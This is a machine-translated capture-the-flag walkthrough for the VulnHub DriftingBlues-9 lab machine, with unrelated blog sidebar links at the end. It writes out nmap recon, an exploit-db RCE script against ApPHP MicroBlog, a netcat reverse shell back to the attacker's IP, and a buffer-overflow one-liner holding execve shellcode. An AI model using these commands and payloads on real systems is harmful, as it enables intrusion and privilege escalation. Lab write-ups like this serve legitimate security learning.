当前位置:网站首页>After reading this article, I will teach you to play with the penetration test target vulnhub - drivetingblues-9
After reading this article, I will teach you to play with the penetration test target vulnhub - drivetingblues-9
2022-07-03 01:27:00 【Lonely fish】
Vulnhub Drone aircraft DriftingBlues-9 Penetration test details
Vulnhub Introduction to target machine :
vulnhub It is a comprehensive shooting range providing various vulnerability platforms , A variety of virtual machines can be downloaded , Local VM Open the can , Complete the penetration test like a game 、 Raise the right 、 Exploit 、 Code audit and other interesting actual combat .
Update this issue Vulnhub DriftingBlues series I still found it as usual FLAG that will do , May be biased towards CTF spot .
Vulnhub Target download :
Official website address :https://www.vulnhub.com/entry/driftingblues-9-final,695/

After downloading, unzip the installation package Then try VMware that will do .
Vulnhub Detailed explanation of target vulnerability :
①: information gathering :
kali Use in netdiscover Discover the host 
Infiltration machine :kali IP :192.168.205.133 Drone aircraft IP :192.168.205.145
Use command :
nmap -sS -A -T4 -n 192.168.205.145

Open the 80 Port and 111 port As usual, visit first 80 port Look directly at the source code Found out ApPHP MicroBlog edition by v.1.0.1( The first time I met )

②: Exploit :
Use searchsploit Search for related vulnerabilities The second one can be used

Use the command to copy the script to the local :searchsploit -m php/webapps/33070.py
Use python2 Execute the script :python2 ./33070.py http://192.168.205.145
Found database information There is an account number and password Namely :clapton/yaraklitepe

Use command :ls /home Discovery is the same as data users It's fine too cat /etc/passwd Check to see if there is nc: whish nc

③: rebound shell:
stay kali Turn on nc monitor :nc -lvp 6666
stay shell perform :nc 192.168.205.133 6666 -e /bin/bash
Use command interaction shell:python -c 'import pty;pty.spawn("/bin/bash")'

Try switching users :clapton / yaraklitepe Got the first flag

④: Buffer overflow right extraction :
Tips here Buffer is the solution ( What buffer !!! The first encounter will not pwn)
for i in {
1..10000}; do (./input $(python -c 'print("A" * 171 + "\x10\x0c\x97\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done
Specific reference :https://www.ngui.cc/article/show-373956.html
https://blog.csdn.net/qq_32261191/article/details/117908644
⑤: obtain flag:

So far, we have obtained all flag, End of penetration test .
Vulnhub Target penetration summary :
①:searchsploit Tool usage
②:RCE Exploit
③: Buffer overflow right extraction ( Because there is no foundation, it is not very Follow up in learning )
This is also DriftingBlues Study of the last target aircraft in the series , I hope you can also learn some new knowledge points and some penetration testing ideas
Finally, creation is not easy I hope that's helpful !!
边栏推荐
- MySQL基础用法02
- SwiftUI 组件大全之使用 SceneKit 和 SwiftUI 构建交互式 3D 饼图(教程含源码)
- 异步、郵件、定時三大任務
- The industrial scope of industrial Internet is large enough. The era of consumer Internet is only a limited existence in the Internet industry
- Matlab finds the position of a row or column in the matrix
- 一比特苦逼程序員的找工作經曆
- MySQL basics 03 introduction to MySQL types
- 软考信息系统项目管理师_历年真题_2019下半年错题集_上午综合知识题---软考高级之信息系统项目管理师053
- How is the mask effect achieved in the LPL ban/pick selection stage?
- Mathematical knowledge: step Nim game game game theory
猜你喜欢

力扣 204. 计数质数

Androd gradle's substitution of its use module dependency
JS inheritance and prototype chain

Dotconnect for PostgreSQL data provider

Strongly connected components of digraph

dotConnect for PostgreSQL数据提供程序

每日一题之干草堆的移动
![[androd] module dependency replacement of gradle's usage skills](/img/5f/968db696932f155a8c4a45f67135ac.png)
[androd] module dependency replacement of gradle's usage skills

Basic remote connection tool xshell
![[principles of multithreading and high concurrency: 2. Solutions to cache consistency]](/img/ce/5c41550ed649ee7cada17b0160f739.jpg)
[principles of multithreading and high concurrency: 2. Solutions to cache consistency]
随机推荐
MySQL basic usage 02
R language ggplot2 visualization: use ggplot2 to display dataframe data that are all classified variables in the form of thermal diagram, and customize the legend color legend of factor
1696C. Fishingprince plays with array [thinking questions + intermediate state + optimized storage]
【无标题】
MySQL --- 数据库查询 - 条件查询
MySQL - database query - condition query
Top ten regular spot trading platforms 2022
d,ldc構建共享庫
Assets, vulnerabilities, threats and events of the four elements of safe operation
看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-9
[untitled]
Key wizard hit strange learning - automatic path finding back to hit strange points
How wide does the dual inline for bread board need?
Canvas drawing -- bingdd
12_ Implementation of rolling automatic video playback effect of wechat video number of wechat applet
Database SQL language 01 where condition
Mathematical Knowledge: Steps - Nim Games - Game Theory
MySQL basics 03 introduction to MySQL types
Niu Ke swipes questions and clocks in
LDC Build Shared Library